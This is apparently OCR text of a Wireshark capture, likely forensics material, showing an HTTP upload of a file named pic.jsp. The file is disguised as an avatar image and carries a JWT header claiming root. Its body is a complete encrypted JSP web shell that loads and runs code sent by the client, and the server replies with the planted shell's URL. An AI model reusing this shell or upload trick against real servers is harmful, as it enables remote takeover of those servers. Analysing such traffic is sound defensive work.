 data.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W)
tcp.stream eq 51
分组详情 宽窄 区分大小写 字符串
No. Time Source Destination
6460 2024-05-11 15:05:56.5 202.1.1.1 202.1.1.66
6461 2024-05-11 15:05:56.5 202.1.1.66 202.1.1.1
6462 2024-05-11 15:05:56.5 202.1.1.1 202.1.1.66
6463 2024-05-11 15:05:56.5 202.1.1.1 202.1.1.66
6464 2024-05-11 15:05:56.5 202.1.1.66 202.1.1.1
6465 2024-05-11 15:05:56.5 202.1.1.66 202.1.1.1
6466 2024-05-11 15:05:56.5 202.1.1.66 202.1.1.1
6467 2024-05-11 15:05:56.5 202.1.1.66 202.1.1.1
6468 2024-05-11 15:05:56.5 202.1.1.1 202.1.1.66
6469 2024-05-11 15:05:56.5 202.1.1.1 202.1.1.66
6470 2024-05-11 15:05:56.5 202.1.1.66 202.1.1.1
Frame 6463: 1285 bytes on wire (10280 bits), 1285 bytes captured (10280
Ethernet II, Src: VMware_c0:00:01 (00:50:56:c0:00:01), Dst: VMware_70:ea
Internet Protocol Version 4, Src: 202.1.1.1, Dst: 202.1.1.66
Transmission Control Protocol, Src Port: 64720, Dst Port: 8080, Seq: 1,
Hypertext Transfer Protocol
POST /api/upload HTTP/1.1\r\n
Access-Flag: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3MTUzNDA
Content-Type: multipart/form-data; boundary=628c1882-2027-4c85-a009-e
Wireshark · 追踪 HTTP 流 (tcp.stream eq 51) · data.pcapng
POST /api/upload HTTP/1.1
Access-Flag: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3MTUzNDA5NzEsIm5iZiI6MTcxNTM0MDY1MywiZXhwIjoxNzQ3Mzk1Mjk5LCJyb290IjoiMSJ9.JwI
u15l_SfvL4DppXaWUBzDTi7-CMuWSMBasr_I3hYs
Content-Type: multipart/form-data; boundary=628c1882-2027-4c85-a009-e4cd41af99a9
Content-Length: 815
Host: 202.1.1.66:8080
Connection: close
Accept-Encoding: gzip, deflate, br
User-Agent: okhttp/4.9.0
--628c1882-2027-4c85-a009-e4cd41af99a9
Content-Disposition: form-data; name="avatar"; filename="pic.jsp"
Content-Type: image/jpeg
Content-Length: 17
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(
byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("bing_pass")!=null){String k=(""+UUID.randomUUID()).replace
("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session
.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(reques
t.getReader().readLine()))).newInstance().equals(pageContext);%>
--628c1882-2027-4c85-a009-e4cd41af99a9--
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: application/json
Transfer-Encoding: chunked
Date: Sat, 11 May 2024 10:13:18 GMT
Connection: close
{"msg":"..................http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp","code":0,"url":"http://202.1.1.66:8080/static/s74e7vwmzs21d5
x6.jsp"}